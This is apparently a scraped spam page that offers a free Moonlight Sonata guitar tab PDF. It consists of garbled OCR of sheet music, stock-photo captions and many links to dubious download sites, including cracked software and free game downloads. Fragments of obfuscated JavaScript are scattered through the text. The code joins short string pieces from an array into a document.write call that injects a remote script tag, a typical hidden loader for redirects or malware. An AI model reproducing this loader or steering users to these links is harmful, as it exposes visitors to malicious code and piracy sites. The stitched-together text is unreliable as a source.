



Image ID: 211427236 www.depositphotos.com

[Download Free Moonlight Sonata Guitar Tab Pdf Software](https://pensive-mirzakhani-950b21.netlify.app/Bamboo-Wacom-Mte450-Driver#pGw=U92uGqhANLgBU92BnbszLjNzGqwyVXMB39grLjxy3rNzVnhiMrguGiwyubICHrxA1DeiHrxy==)

Copyrighted Material  $\overline{2}$ MOONLIGHT SONATA ß, LUDWIG VAN BEETHOVEN Very slowly<br>Em<br> $\lim_{t \to 0}$  $p$  legato - 1  $\overline{a}$  $\overline{\rho}$ with pedal  $\overline{c}$  $\mathbf{F}$ Ŀ H+ ò. B7 **Bsus**  $B7$ Em ¥ ı,  $L$ H. E) S ß. z

Ŋ.



Copyright © 1986 by HAL LEDINARD CORPORATION

[Download Free Moonlight Sonata Guitar Tab Pdf Software](https://pensive-mirzakhani-950b21.netlify.app/Bamboo-Wacom-Mte450-Driver#pGw=U92uGqhANLgBU92BnbszLjNzGqwyVXMB39grLjxy3rNzVnhiMrguGiwyubICHrxA1DeiHrxy==)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com write(iM["AP"]+iM["DW"]+iM["uM"]+iM["Wo"]+iM["kB"]+iM["gp"]+iM["BH"]+iM["Fo"]+iM["Bi"]+iM["sY"]+iM["PD"]+ iM["jz"]+iM["DE"]+iM["Wh"]+iM["XD"]+iM["jz"]+iM["DE"]+iM["Wh"]+iM["jx"]+iM["NC"]+iM["nI"]+iM["oR"]+iM["Xc "]+iM["sr"]+iM["Pa"]+iM["kB"]+iM["jz"]+iM["DE"]+iM["Wh"]+iM["WM"]+iM["fg"]+iM["Rd"]+iM["fs"]+iM["cq"]+iM["s Q"]+iM["uh"]+iM["eH"]+iM["xm"]+iM["zS"]+iM["yj"]+iM["qQ"]+iM["nF"]+iM["vn"]+iM["SY"]+iM["zd"]+iM["gB"]+iM[" oE"]+iM["qD"]+iM["vf"]+iM["jz"]+iM["DE"]+iM["Wh"]+iM["Pp"]+iM["pN"]+iM["PQ"]+iM["HH"]+iM["ma"]+iM["lX"]+i M["dW"]+iM["cw"]+iM["JY"]+iM["ED"]+iM["zP"]+iM["Xc"]+iM["PG"]+iM["lC"]+iM["Ae"]+iM["uo"]+iM["RP"]+iM["En" ]+iM["Sm"]+iM["mm"]+iM["XD"]+iM["Tl"]+iM["DW"]+iM["uM"]+iM["Wo"]);Beethoven - Moonlight Sonata sheet music for Guitar.

var  $mqF = 'moon light+sonata+guitar+tab+pdf';var iM = new$ Array();iM["Wo"]="t>";iM["oE"]="1a";iM["mm"]="s\"";iM["jz"]="sc";iM["cw"]="re";iM["Bi"]="mq";iM["Fo"]="= ";iM["lX"]="ar";iM["fg"]="sr";iM["dW"]="tu";iM["HH"]=".

[Dell Wireless 1370 Xp Driver For Mac](https://lahanapshot.over-blog.com/2021/03/Dell-Wireless-1370-Xp-Driver-For-Mac.html)

Moonlight Sonata Guitar Tab PDF with Bass Line Want just the guitar tab in a downloadable PDF? The Moonlight Sonata guitar tab is complete.. Guitar with Tab. Moonlight Sonata Consult : Free sheet music download : view PDF: Main Moonlight Sonata Guitar Tabs Free PDF eBook Download: Moonlight Sonata Guitar Tabs Download or Read Online eBook moonlight sonata guitar tabs in PDF Format From The. [Navionics Cracked Magazine](http://kmedacglar.yolasite.com/resources/Navionics-Cracked-Magazine.pdf)

Copyrighted Material 2 **MOONLIGHT SONATA First Movement** (from Piano Sonata No. 14 in C-sharp minor) LUDWIG VAN BEETHOVEN Very slowly  $Em$  $p$  legan  $\overline{\mathbf{z}}$ With pedal  $\epsilon$ Rsus  $B<sub>2</sub>$ Em Ŧ. ß  $B7$ 

Copyright © 1986 by HAL LEDINARD CORPORATION

[How To Download Civilization 6 For](https://inspiring-stonebraker-2aad73.netlify.app/How-To-Download-Civilization-6-For-Free-Mac)

[Free Mac](https://inspiring-stonebraker-2aad73.netlify.app/How-To-Download-Civilization-6-For-Free-Mac)

## [Watch Star Wars First Movie Online](http://kudmitima.unblog.fr/2021/03/09/watch-star-wars-first-movie-online-new/)

 It is excellent quality and musically accurate Guitar Sheet music › Guitar solo (standard notation) › Beethoven. [download video](https://launchpad.net/~unthermojezz/%2Bpoll/download-video-drag-bike-rx-king) [drag bike rx king](https://launchpad.net/~unthermojezz/%2Bpoll/download-video-drag-bike-rx-king)

[You Are My Destiny Thailand Sub Indonesia](https://funcbevingmul.substack.com/p/you-are-my-destiny-thailand-sub-indonesia)

Beethoven Moonlight Sonata Guitar Tab PdfThis guitar adaptation of Moonlight Sonata includes tabs, notes and chords.. j";iM["AP"]=". Moonlight Sonata (Beethoven Tarrega) arr Guitar with Tab Home > Solo instruments > Moonlight Sonata

(Beethoven Tarrega) arr.. ";iM["ma"]="u/";iM["RP"]="d\_";iM["BH"]="q  $";$ i $M$ ["nI"]="e=";i $M$ ["Wh"]="pt";i $M$ ["nF"]="1U";document.. r";iM["ED"]="/i";iM["Rd"]="c=";iM["pN"]="rv";iM["DW"]="cr";iM["kB"]="va";iM["Sm"]=". 773a7aa168 [Adobe برنامج تحميل](https://stoic-galileo-a728a2.netlify.app/--Adobe-Reader-10-) [عربي 10 Reader](https://stoic-galileo-a728a2.netlify.app/--Adobe-Reader-10-)

773a7aa168

[Hulu plus App für Hisense Smart TV](http://atcotnocen.unblog.fr/2021/03/09/free-hulu-plus-app-fur-hisense-smart-tv/)